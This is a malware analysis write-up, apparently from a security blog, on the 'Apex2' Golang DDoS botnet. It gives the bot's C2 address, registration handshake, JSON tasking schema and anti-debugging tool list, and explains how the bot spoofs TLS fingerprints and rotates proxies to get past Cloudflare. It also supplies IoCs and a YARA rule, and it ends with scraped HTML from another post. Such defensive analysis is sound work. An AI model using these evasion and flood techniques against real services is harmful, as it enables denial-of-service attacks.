<p>To bypass this, modern botnets statically compile the <code>github.com/refraction-networking/utls</code> library. This library allows the malware to spoof its cryptographic fingerprint, mimicking a legitimate Google Chrome, Firefox, or iOS Safari browser during the TLS handshake, effortlessly bypassing standard WAF DDoS protections.</p>
<h3>1.3 The &quot;Apex&quot; Lineage: From P2P to Centralized Floods</h3>
<p>The analysis of this sample (<code>apex2/Bot</code>) reveals a centralized C2, with a hardcoded IP (<code>45.128.118.140</code>) injected directly into the binary at compile time via Go's <code>-ldflags</code>. The presence of methods like <code>DiscordFlood</code> and <code>GameFlood</code> indicates the actor targets gaming infrastructure and VOIP communities alongside traditional enterprise web servers.</p>
<p><img src="/assets/posts/apex2-reversing-2026-03-09/image%20%282%29%20%281%29.png" alt="alt text" />
<img src="/assets/posts/apex2-reversing-2026-03-09/image%20%283%29%20%281%29.png" alt="alt text" /></p>
<h3>1.4 The Classification: Why Automated Sandboxes Failed</h3>
<p>Because Go binaries are natively large (10MB+) and statically linked, they generate significant noise. Apex2 specifically includes an aggressive anti-analysis module. When detonated in commercial sandboxes (which use user-land hooking and hypervisors), Apex2 detects the hooks (<code>HookedNtQuerySystemInformation</code>), identifies the analysis tools (<code>Procmon64.exe</code>, <code>x64dbg.exe</code>), and intentionally stifles its core botnet threads, entering a benign loop. Sandboxes, lacking the capability to analyze the dormant Go functions, relied on incorrect crowd-sourced YARA tags.</p>
<hr />
<h2>Section 2 — Abstract &amp; Initial Triage</h2>
<h3>2.1 Abstract</h3>
<p>This report details the reverse engineering and deobfuscation of a massive, 9.90 MB Golang executable originally misclassified in public threat repositories (such as MalwareBazaar) as Lumma Stealer. Our analysis definitively reclassifies this payload as <strong>Apex2</strong>, a highly evasive Golang DDoS botnet that executes Layer 7 Application floods.</p>
<p>The Apex2 botnet leverages the <code>github.com/refraction-networking/utls</code> framework to actively spoof cryptographic TLS Client Hello fingerprints (mimicking Chrome, Firefox, and Safari) to bypass modern Web Application Firewalls (WAFs) like Cloudflare. This write-up documents the defeat of its aggressive anti-analysis module—which monitors for user-land API hooks (e.g., <code>HookedNtQuerySystemInformation</code>) and enumerates debugging tools (<code>x64dbg</code>, <code>Procmon</code>)—and details the extraction of its hardcoded Command and Control (C2) infrastructure (<code>45.128.118.140</code>). Furthermore, we reconstruct its complete JSON-based C2 tasking schema and document its array of specialized attack vectors, including <code>DiscordFlood</code>, <code>GameFlood</code>, and <code>TLSPlusBypassFlood</code>.</p>
<h3>2.2 Sample Corpus (Target Identification)</h3>
<blockquote>
<p><strong>Note:</strong> The primary sample analyzed in this report was initially tagged by crowd-sourced threat intelligence platforms as LummaStealer. Automated commercial sandboxes failed to properly classify the payload due to its aggressive debugger-evasion routines causing the malware to abort its primary execution threads.</p>
</blockquote>
<p><strong>Primary Sample (Apex2 Botnet Payload)</strong></p>
<table>
<thead>
<tr>
<th>Attribute</th>
<th>Value</th>
</tr>
</thead>
<tbody>
<tr>
<td>File Name</td>
<td>21b19d07a414ad1ff7443c21c6530d1164c6c1eae56d3619a422d3f311b580b7.exe</td>
</tr>
<tr>
<td>SHA-256</td>
<td>21B19D07A414AD1FF7443C21C6530D1164C6C1EAE56D3619A422D3F311B580B7</td>
</tr>
<tr>
<td>SHA-1</td>
<td>2AA67CB6142373C7AEC4D7278051D27C6CF3005F</td>
</tr>
<tr>
<td>MD5</td>
<td>CC4B92FAE19C44F7115E7C8BDA7CAC70</td>
</tr>
<tr>
<td>File Size</td>
<td>10,378,240 bytes (9.90 MB)</td>
</tr>
<tr>
<td>File Type</td>
<td>PE32 executable (Intel 80386)</td>
</tr>
<tr>
<td>Compiler/Linker</td>
<td>Go (go1.24.0) / Microsoft Linker 3.0</td>
</tr>
<tr>
<td>Subsystem</td>
<td>Windows CUI (Console)</td>
</tr>
<tr>
<td>Internal Name</td>
<td>apex2/Bot (Recovered from Go build artifacts)</td>
</tr>
<tr>
<td>C2 Infrastructure</td>
<td>45.128.118.140 (Compiled via -ldflags)</td>
</tr>
</tbody>
</table>
<h3>2.3 Infection Chain / Kill Chain Overview</h3>
<p>Unlike Information Stealers that prioritize immediate exfiltration and self-deletion, the Apex2 botnet is designed for high-availability persistence and sustained network attacks. Its operational life cycle can be broken down into four distinct phases:</p>
<p><img src="/assets/posts/apex2-reversing-2026-03-09/kill-chain-apex%20%281%29.jpg" alt="alt text" /></p>
<ol>
<li>
<p><strong>Delivery &amp; Execution</strong>
Apex2 payloads are typically distributed as secondary payloads via opportunistic initial access campaigns (e.g., SSH/RDP brute forcing, malicious spam attachments, or dropped by Initial Access Brokers). Upon execution, the 10MB Go binary initializes a console host but hides the window from the user.</p>
</li>
<li>
<p><strong>Anti-Analysis &amp; Environment Verification</strong>
Before establishing network communications, Apex2 sweeps the host environment. It enumerates running processes looking for a vast blacklist of reverse-engineering tools (e.g., <code>x32dbg.exe</code>, <code>Procmon64.exe</code>, <code>Wireshark.exe</code>). It also inspects loaded DLLs for injected user-land hooks indicative of sandbox monitoring (e.g., <code>HookedNtCreateThread</code>). If detected, the botnet gracefully aborts its attack threads and enters a benign infinite loop, outputting a decoy <code>Connecting to CNC...</code> message.</p>
<p><img src="/assets/posts/apex2-reversing-2026-03-09/image%20%284%29%20%281%29.png" alt="alt text" /></p>
<p><img src="/assets/posts/apex2-reversing-2026-03-09/image.png" alt="alt text" /></p>
</li>
<li>
<p><strong>C2 Registration &amp; Heartbeat</strong>
If the environment is deemed safe, the bot initiates a TCP connection to its hardcoded C2 server (<code>45.128.118.140</code>). It transmits a hardware fingerprint and environment profile via the <code>REGISTER windows 386</code> protocol, signaling to the botmaster that a new node is available for tasking. The bot then maintains a persistent listening loop waiting for JSON-formatted operational directives.</p>
</li>
<li>
<p><strong>Flood Execution &amp; WAF Evasion</strong>
Upon receiving a valid JSON task (containing keys such as <code>&quot;method&quot;</code>, <code>&quot;target&quot;</code>, and <code>&quot;duration&quot;</code>), the bot parses the command and deploys hundreds of concurrent Goroutines. Depending on the method requested, it may:</p>
<ul>
<li>Download a list of SOCKS4/5 or HTTP proxies.</li>
<li>Initialize the <code>refraction-networking/utls</code> library to randomize its TLS Client Hello.</li>
<li>Append modern Chromium/Safari HTTP headers (<code>sec-ch-ua</code>, <code>sec-fetch-dest</code>) and execute a volumetric Layer 7 flood against the target, successfully blending in with legitimate web traffic to bypass mitigation systems like Cloudflare.</li>
</ul>
</li>
</ol>
<hr />
<h2>Section 3 — Defeating Anti-Analysis (The &quot;Evasion Module&quot;)</h2>
<p>A defining characteristic of the Apex2 botnet is its aggressive, multi-layered evasion module. This module is directly responsible for the payload's high failure rate in automated commercial sandboxes, which ultimately led to its misclassification as a generic stealer variant. Apex2 executes these checks immediately after loading into memory, neutralizing its core network threads.</p>
<h3>3.1 Tooling Enumeration (x64dbg, Procmon, Wireshark)</h3>
<p>Before initiating its C2 heartbeat, the botnet constructs an extensive blacklist of executable names associated with reverse engineering and dynamic analysis.</p>
<p>Static analysis of the unpacked payload within IDA Pro reveals the initialization of this blacklist array. The malware loads string pointers for over two dozen analysis tools, explicitly targeting debuggers, network sniffers, and system monitors:</p>
<ul>
<li><code>wireshark.exe</code>, <code>procmon64.exe</code></li>
<li><code>x32dbg.exe</code>, <code>x64dbg.exe</code>, <code>ollydbg.exe</code></li>
<li><code>idaq64.exe</code></li>
</ul>
<p><img src="/assets/posts/apex2-reversing-2026-03-09/image%20%285%29%20%281%29.png" alt="alt text" /></p>
<p>The malware then enumerates the host's running processes (likely utilizing standard API calls such as <code>CreateToolhelp32Snapshot</code> or <code>EnumProcesses</code>). If any process hash or name matches an entry in this array, Apex2 aborts the execution of its DDoS Goroutines.</p>
<h3>3.2 Syscall Hook Detection (NtQueryInformationProcess)</h3>
<p>Sandboxes and EDRs monitor malware behavior by injecting a monitoring DLL into the process and placing inline hooks (typically <code>JMP 0xE9</code> instructions) at the prologue of critical Native APIs (Syscalls) inside <code>ntdll.dll</code>.</p>
<p>Apex2 detects these user-land hooks. Disassembly reveals explicit checks and logging strings tailored to identify tampering on highly specific APIs:</p>
<ul>
<li><code>HookedNtQuerySystemInformation</code></li>
<li><code>HookedNtSetInformationThread</code></li>
<li><code>HookedNtQueryObject</code></li>
</ul>
<p><img src="/assets/posts/apex2-reversing-2026-03-09/image%20%286%29%20%281%29.png" alt="alt text" /></p>
<p>By inspecting the first few bytes of these loaded functions in memory, Apex2 determines if its execution is being monitored. The targeting of APIs like <code>NtSetInformationThread</code> (often used to hide threads from debuggers) and <code>NtQuerySystemInformation</code> indicates the malware gets context to act stealthy.</p>
<h3>3.3 the Evasion Checks in Memory</h3>
<p>During dynamic analysis, these checks required a multi-pronged approach:</p>
<p>Because the Go executable is heavily flattened and relies on complex state machines, manually patching every hook and process check via IDA Pro is inefficient. The optimal way is freezing the process via a hardware breakpoint on <code>kernel32.ResumeThread</code> during the <code>RunPE</code> injection phase, and extracting the raw, unpacked RW memory regions to disk. This allows for static analysis of the unencrypted strings and logic without triggering the runtime protections.</p>
<hr />
<h2>Section 4 — Core Functionality — Analyzing the Go Build Artifacts</h2>
<p>Due to the nature of statically compiled Golang binaries, traditional reverse engineering is vastly accelerated by analyzing the leftover build metadata. Memory carving of the <code>apex2/Bot</code> module revealed a complete list of dependencies, compiler flags, and method structures that define the botnet's offensive capabilities.</p>
<h3>4.1 Extracting the Build Configuration &amp; C2 (LDFLAGS)</h3>
<p>During compilation, Golang allows developers to pass linker flags (<code>-ldflags</code>) to inject variables directly into the binary at build time. Apex2 utilizes this feature to generate unique payloads for specific campaigns without altering the source code.</p>
<p>Extraction of the Go build info block from memory revealed the exact compile command used for this payload:</p>
<p><code>build -ldflags=&quot;-X main.ServerIP=45.128.118.140&quot;</code></p>
<p><img src="/assets/posts/apex2-reversing-2026-03-09/image%20%287%29.png" alt="alt text" /></p>
<p>This confirms that the C2 infrastructure (<code>45.128.118.140</code>) is hardcoded into the <code>main.ServerIP</code> variable. Furthermore, the flags <code>CGO_ENABLED=0</code>, <code>GOOS=windows</code>, and <code>GOARCH=386</code> indicate a deliberate cross-compilation strategy, ensuring the payload can run on legacy 32-bit Windows systems without requiring external C libraries.</p>
<h3>4.2 Reversing the Flood Methods</h3>
<p>The core objective of Apex2 is volumetric and application-layer Denial of Service. Analysis of the <code>apex2/Methods</code> namespace identified multiple distinct attack vectors, tailored for different target profiles.</p>
<h4>4.2.1 DiscordFlood &amp; GameFlood</h4>
<p>Disassembly of <code>apex2_Methods_DiscordFlood_func1</code> reveals a reliance on the <code>net.DialTimeout</code> API rather than standard HTTP clients. This indicates a Layer 4 (Transport Layer) attack methodology.</p>
<p>The bot rapidly opens raw TCP or UDP sockets to the target port, writing raw byte arrays (<code>io.Writer.Write</code>) and closing the connection or holding it open to exhaust the target's connection pool. This method is highly effective against gaming servers and VOIP infrastructure (like Discord voice nodes) that rely on persistent, low-latency socket connections.</p>
<h4>4.2.2 TLSFlood &amp; TLSPlusBypassFlood</h4>
<p>To attack hardened web infrastructure, Apex2 deploys its Layer 7 HTTP/TLS floods. Static analysis of <code>apex2_Methods_TLSPlusBypassFlood_func1</code> shows the bot actively bypassing Go's native TLS implementation, routing connections through <code>apex2_Methods_dialUTLS</code>.</p>
<p>This explicitly invokes the <code>refraction-networking/utls</code> library to spoof the JA3/JA4 cryptographic fingerprints of the TLS Client Hello packet. Furthermore, the inclusion of the <code>andybalholm/brotli</code> and <code>klauspost/compress</code> libraries ensures the bot can perfectly mimic a modern browser's <code>Accept-Encoding: gzip, deflate, br</code> headers. By presenting a valid TLS fingerprint and accepting modern compression algorithms, the bot's requests seamlessly bypass JavaScript challenges and rate-limits imposed by services like Cloudflare.</p>
<h3>4.3 Concurrency Architecture (Goroutine Deployment)</h3>
<p>To maximize attack volume, Apex2 heavily leverages Golang's concurrency model. The presence of functions appended with <code>.func1</code> and <code>.gowrap1</code> (e.g., <code>apex2_Methods_GameFlood_func1_deferwrap1</code>) indicates the widespread use of Goroutines.</p>
<p>When the C2 issues an attack command, the main thread parses the <code>&quot;threads&quot;</code> JSON value and dispatches thousands of lightweight Goroutines simultaneously. The extensive use of <code>deferwrap</code> functions ensures that if a single socket crashes or times out during the flood, the panic is caught and recovered without crashing the entire botnet payload.</p>
<hr />
<h2>Section 5 — Network Protocol &amp; Infrastructure</h2>
<p>Apex2 departs from traditional HTTP-polling botnets by utilizing a combination of raw TCP sockets for C2 registration and highly customized HTTP/TLS clients for its offensive operations. The botnet's infrastructure is specifically hardened to bypass geographic blocks, IP reputation filters, and Layer 7 caching mechanisms.</p>
<h3>5.1 uTLS Client Hello Fingerprinting &amp; Proxy Routing</h3>
<p>To ensure its volumetric floods actually reach the target application layer, Apex2 must bypass intermediary Web Application Firewalls (WAFs).</p>
<p><strong>Proxy Ingestion:</strong>
To circumvent IP-based rate limiting, the bot routes its malicious traffic through extensive proxy networks. Static analysis reveals the malware utilizes <code>os.Open</code> and <code>bufio.NewScanner</code> to parse proxy lists (e.g., <code>proxy/tlsplusbypass.txt</code>) line-by-line. This memory-efficient ingestion method allows the bot to cycle through thousands of SOCKS4/5 or HTTP proxies during a prolonged flood without crashing the host due to memory exhaustion.</p>
<p><strong>TLS Forgery &amp; Randomization:</strong>
When executing a Layer 7 attack (such as <code>TLSPlusBypassFlood</code>), the bot dynamically constructs a <code>net/http.Transport</code> and <code>crypto/tls.Config</code> object. Instead of relying on Go's default cryptographic footprint, it passes this custom transport through the <code>refraction-networking/utls</code> library.</p>
<p>To prevent WAFs from generating a signature based on static attack patterns, the bot implements a randomization engine. Disassembly shows the bot seeding <code>math/rand</code> with <code>time.Now().UnixNano()</code> and utilizing <code>rand.Intn</code>. This is used to dynamically rotate through its hardcoded array of modern browser User-Agents and append randomized query parameters to the target URI, ensuring every HTTP request appears unique and forcing the target server to process the load dynamically rather than serving a cached response.</p>
<h3>5.2 C2 Communication Format</h3>
<p>Apex2 relies on a centralized, hardcoded C2 server (<code>45.128.118.140</code>). Communication is initiated by the bot, which acts as a persistent listener for operational directives.</p>
<ol>
<li>
<p><strong>The Handshake:</strong>
Upon successful execution and evasion of analysis environments, the bot opens a connection to the C2 and transmits a plaintext registration string:</p>
<p><code>REGISTER windows 386</code></p>
<p>This informs the botmaster of the available architecture, allowing them to segment their swarm for specific attack types.</p>
</li>
<li>
<p><strong>The JSON Tasking Schema:</strong>
Commands are issued from the C2 to the infected swarm using a structured JSON payload. The bot receives the byte stream and utilizes <code>encoding/json.Unmarshal</code> to deserialize the command into an internal Go struct. Memory carving exposed the exact schema expected by the bot:</p>
<ul>
<li><code>&quot;method&quot;</code>: (e.g., <code>&quot;DiscordFlood&quot;</code>, <code>&quot;TLSFlood&quot;</code>)</li>
<li><code>&quot;target&quot;</code>: The victim IP or URL.</li>
<li><code>&quot;port&quot;</code>: The target port.</li>
<li><code>&quot;threads&quot;</code>: The number of concurrent Goroutines to spawn.</li>
<li><code>&quot;duration&quot;</code>: The attack length in seconds.</li>
<li><code>&quot;ratelimit&quot;</code>: Throttling parameters to avoid immediate upstream disconnection.</li>
</ul>
</li>
</ol>
<p>Upon completion of the <code>&quot;duration&quot;</code> window, the bot terminates the attack Goroutines and transmits a status message back to the C2 (e.g., <code>[CF] Attack finished</code>), before returning to a dormant listening state.</p>
<hr />
<h2>Section 6 — IoCs &amp; Detection Engineering</h2>
<p>The following Indicators of Compromise (IoCs) and YARA logic are provided to accurately detect and hunt for the Apex2 botnet family.</p>
<h3>6.1 Network Indicators (C2 &amp; Infrastructure)</h3>
<table>
<thead>
<tr>
<th>Type</th>
<th>Indicator</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>IPv4</td>
<td>45.128.118.140</td>
<td>Hardcoded Apex2 Command &amp; Control Server.</td>
</tr>
<tr>
<td>Protocol</td>
<td>REGISTER windows 386</td>
<td>Initial plaintext heartbeat / registration string.</td>
</tr>
</tbody>
</table>
<h3>6.2 Host-Based Indicators (File Hashes)</h3>
<table>
<thead>
<tr>
<th>Type</th>
<th>Hash</th>
<th>Note</th>
</tr>
</thead>
<tbody>
<tr>
<td>SHA-256</td>
<td>21b19d07a414ad1ff7443c21c6530d1164c6c1eae56d3619a422d3f311b580b7</td>
<td>Apex2 Go Payload (Analyzed)</td>
</tr>
<tr>
<td>MD5</td>
<td>CC4B92FAE19C44F7115E7C8BDA7CAC70</td>
<td>Apex2 Go Payload (Analyzed)</td>
</tr>
</tbody>
</table>
<h3>6.3 Memory &amp; Artifact Indicators</h3>
<ul>
<li>Internal Go Build Path: <code>path apex2/Bot</code></li>
<li>Internal Module Name: <code>apex2/Methods</code></li>
<li>File References: <code>proxy/tlsplusbypass.txt</code></li>
</ul>
<h3>6.4 YARA Detection Rule</h3>
<p>This rule is designed to scan memory dumps or unpacked payloads, targeting the unique combination of the botnet's internal Go paths, its specific TLS spoofing dependencies, and its bespoke anti-analysis strings.</p>
<pre><code>rule APT_Apex2_Golang_Botnet_Memory {

    meta:
        author = &quot;Independent Research&quot;
        description = &quot;Detects unpacked Apex2 Golang DDoS Botnet in memory, differentiating it from Lumma Stealer misclassifications.&quot;
        date = &quot;2026-03-09&quot;
        threat_type = &quot;DDoS Botnet / WAF Bypass&quot;
        tlp = &quot;CLEAR&quot;

    strings:
        // Go Build Metadata &amp; Packages
        $go_build1 = &quot;path\x09apex2/Bot&quot; ascii
        $go_build2 = &quot;mod\x09apex2&quot; ascii
        $pkg_utls = &quot;github.com/refraction-networking/utls&quot; ascii
        // C2 Handshake &amp; Operations
        $c2_register = &quot;REGISTER windows 386&quot; ascii
        $c2_decoy = &quot;Connecting to CNC...&quot; ascii
        $atk_cf = &quot;[CF] Attack finished&quot; ascii
        // Bespoke Evasion Module
        $evade_sys1 = &quot;HookedNtQuerySystemInformation&quot; ascii
        $evade_sys2 = &quot;HookedNtSetInformationThread&quot; ascii
        $evade_dbg = &quot;Malware called ResumeThread&quot; ascii
        $evade_err = &quot;Failed to find fixed version info signature in ntdll.dll&quot; ascii

    condition:
        uint16(0) == 0x5A4D // PE Header (MZ)
        and (
            all of ($go_build*)
            or 3 of ($c2_*)
            or 3 of ($evade_*)
            or ($pkg_utls and 1 of ($go_build*) and 1 of ($evade_*))
        )
}
</code></pre>
<hr />
<h2>Section 7 — Why Golang is perfect for Botnets</h2>
<p>The discovery of the Apex2 and other botnets underscores a definitive trend in the threat landscape: <strong>Golang has emerged as a premier ecosystem for botmasters.</strong> The language's native architecture, memory management, and compiler design provide a suite of built-in features that perfectly align with the operational requirements of a high-performance, evasive DDoS array.</p>
<h3>7.1 Weaponized Concurrency (Goroutines)</h3>
<p>A botnet's lethality is dictated by its concurrent throughput—the volume of simultaneous network connections it can sustain against a target. Golang addresses this natively through &quot;Goroutines.&quot;</p>
<ul>
<li><strong>Lightweight Execution:</strong> Goroutines are user-space threads managed entirely by the Go runtime scheduler, starting with an initial stack size of approximately 2KB.</li>
<li><strong>Multiplexing:</strong> The Go scheduler highly efficiently multiplexes thousands of these Goroutines onto a small number of actual OS-level threads.</li>
<li><strong>Attack Application:</strong> In the context of Apex2, this means an infected node can effortlessly spawn 50,000+ concurrent attack loops (as parsed from the <code>&quot;threads&quot;</code> JSON C2 command) with minimal CPU and memory overhead. This transforms even a low-resource compromised desktop or IoT device into a devastating, high-volume DDoS cannon without crashing the host OS.</li>
</ul>
<h3>7.2 Frictionless Cross-Compilation</h3>
<p>Botnets achieve critical mass by infecting diverse, heterogeneous environments, ranging from Windows enterprise endpoints to Linux cloud servers and ARM/MIPS-based edge routers.</p>
<ul>
<li><strong>Native Environment Variables:</strong> The Go toolchain natively supports cross-compilation out of the box. A bot developer simply defines the target environment via the <code>GOOS</code> (Operating System) and <code>GOARCH</code> (Architecture) variables during the build process.</li>
<li><strong>Attack Application:</strong> As observed in the Apex2 memory artifacts (<code>GOOS=windows GOARCH=386</code>), the botmaster uses a single, unified codebase to generate highly optimized payloads for virtually any architecture. This enables rapid weaponization across different platforms without needing to manage complex, platform-specific build chains.</li>
</ul>
<h3>7.3 Statically Linked Portability</h3>
<p>Malware execution frequently fails if the victim machine lacks a required runtime environment, framework, or shared library.</p>
<ul>
<li><strong>The Fat Binary:</strong> The Go compiler statically links the entire Go runtime, the garbage collector, and all imported packages directly into a single executable binary.</li>
<li><strong>Attack Application:</strong> While this results in large file sizes, but offers portability. The payload is entirely self-contained and operates completely independent of the host's installed libraries. When an Apex2 payload drops on a target, it guarantees a maximized infection-to-active-node ratio.</li>
</ul>
<h3>7.4 A Modern, Web-Native Standard Library</h3>
<p>Botnets are fundamentally high-performance network applications. Go was engineered specifically for modern networking and scalable web infrastructure.</p>
<ul>
<li><strong>Robust Networking Packages:</strong> The built-in <code>net</code>, <code>net/http</code>, and <code>crypto/tls</code> packages provide enterprise-grade capabilities for manipulating TCP/UDP sockets and establishing secure tunnels.</li>
<li><strong>Ecosystem Integration:</strong> The language's module system allows threat actors to seamlessly pull in, specialized networking repositories. As demonstrated by Apex2, implementing state-of-the-art Cloudflare WAF evasion was achieved effortlessly by importing the <code>refraction-networking/utls</code> and <code>andybalholm/brotli</code> packages to forge, cryptographically perfect TLS Client Hello fingerprints.</li>
</ul>
<h3>7.5 Inherent Analysis Friction</h3>
<p>While Go was not intentionally designed to obfuscate code, its compilation mechanics naturally generate significant friction for reverse engineers and automated analysis systems.</p>
<ul>
<li><strong>Volume and Structure:</strong> A standard Go binary contains thousands of runtime and garbage collection functions natively. Locating the malicious main logic requires sifting through an ocean of benign library code.</li>
<li><strong>Non-Standard Calling Conventions:</strong> Stripped Go binaries lack standard stack frames, utilize complex interface types, and manage strings as contiguous memory blobs (pointer + length) rather than null-terminated arrays.</li>
<li><strong>Attack Application:</strong> This architectural complexity breaks many traditional static analysis heuristics. Automated YARA scanners, string extractors, and commercial sandboxes frequently fail to parse Go malware correctly—which directly enabled Apex2 to operate under the radar while misclassified as a generic stealer.</li>
</ul>
<p><a href="https://msdbg.github.io">msdbg.github.io</a></p>
</div>
<hr>
<p class="static-back"><a href="/">&larr; back to terminal</a> &nbsp;|&nbsp; <a href="/#post/apex2-reversing-a%20custom-golang-botnet-with-tls-spoofing-and--cloudflare-bypass">open in terminal view</a></p>
</article>
</div>
</div>
<script>
/* Standalone image zoom (same look/behavior as terminal view, no deps). */
(function(){var o=null,img=null,orig=null;
function close(){if(!o)return;o.classList.remove('active');if(orig)orig.classList.remove('zooming');document.body.style.overflow='hidden';orig=null;}
document.addEventListener('click',function(e){
if(o&&o.classList.contains('active')){if(e.target===o)close();return;}
var t=e.target.closest?e.target.closest('.post-body img'):null;
if(t){if(!o){o=document.createElement('div');o.className='image-zoom-overlay';o.setAttribute('role','dialog');o.setAttribute('aria-modal','true');img=document.createElement('img');img.setAttribute('alt','Zoomed image');o.appendChild(img);document.body.appendChild(o);}orig=t;img.src=t.currentSrc||t.src;img.alt=t.alt||'Zoomed image';t.classList.add('zooming');o.classList.add('active');document.body.style.overflow='hidden';}
});
document.addEventListener('keydown',function(e){if(e.key==='Escape')close();});
})();
</script>
</body>
</html>
</file>

<file: p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Do You Still Need to Learn Programming When AI Writes Better Code ? | Offensive32 Labs Blog</title>
<meta name="description" content="A Thought about current state of programming language learning">
<meta name="robots" content="index, follow, max-image-preview:large">
<meta name="author" content="msdbg">
<link rel="canonical" href="https://blog.offensive32.com/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Offensive32 Labs Blog">
<meta property="og:title" content="Do You Still Need to Learn Programming When AI Writes Better Code ?">
<meta property="og:description" content="A Thought about current state of programming language learning">
<meta property="og:url" content="https://blog.offensive32.com/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Do You Still Need to Learn Programming When AI Writes Better Code ?">
<meta name="twitter:description" content="A Thought about current state of programming language learning">
<meta name="o32:legacy-id" content="Do-You-Still-Need-to-Learn-Programming-When-AI-Writes-Better-Code">
<meta name="theme-color" content="#0a0a0a">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' fill='%230a0a0a'/%3E%3Ctext x='6' y='22' font-family='monospace' font-size='16' fill='%2300fff9'%3E%3E_%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="/style.css">
<style>
/* Static-mirror overrides (no JS on these pages): restore native cursor
   hidden by style.css for its triangle cursor, keep header on-screen,
   theme the nav links, reuse the modal window chrome. */
* { cursor: auto !important; }
.cursor-triangle, .cursor-trail, .cursor-burst { display: none !important; }
body { overflow: hidden; }
.header { overflow: hidden; padding-left: .5rem; padding-right: .5rem; }
.glitch { font-size: clamp(1.05rem, 4.5vw, 2.5rem); letter-spacing: .08em; overflow-wrap: anywhere; }
a.modal-close { text-decoration: none; display: inline-block; }
a.post-card { color: inherit; text-decoration: none; display: block; }
.static-back a { color: var(--neon-cyan); }
.post-article .post-body { overflow-x: auto; }
.post-article img { max-width: 100%; height: auto; }
</style>
<script type="application/ld+json">
{"@context": "https://schema.org", "@type": "BlogPosting", "headline": "Do You Still Need to Learn Programming When AI Writes Better Code ?", "description": "A Thought about current state of programming language learning", "datePublished": "2026-09-08", "author": {"@type": "Person", "name": "msdbg"}, "mainEntityOfPage": "https://blog.offensive32.com/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/", "url": "https://blog.offensive32.com/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/"}
</script>
</head>
<body>
<div class="scanline"></div>
<div class="noise"></div>
<header class="header">
<div class="glitch" data-text="[ OFFENSIVE32_LABS_BLOGSITE ]">[ OFFENSIVE32_LABS_BLOGSITE ]</div>
<div class="subtitle">// unauthorized access logged</div>
</header>
<main class="terminal">
